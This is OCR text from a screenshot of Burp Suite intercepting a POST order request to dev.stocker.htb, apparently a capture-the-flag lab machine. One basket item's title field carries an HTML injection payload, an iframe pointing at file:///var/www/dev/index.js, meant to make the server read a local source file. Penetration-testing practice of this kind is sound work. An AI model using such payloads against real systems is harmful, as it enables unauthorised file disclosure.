 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
10.10.14.172
1:31
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 313
11 Connection: close
12 Cookie: connect.sid=s%3A0SWx50QzueUhNNsJderyMXeX94IwmVlq.mhoQJnaCMHOSeMp%2BOBbEMZjTCN9ZLK%2Fe%2BPNtEzKkBTQ
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///var/www/dev/index.js height=1000px width=1000px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
Search... 0 matches
26°C
Light rain
Search
ENG
IN
Sun 2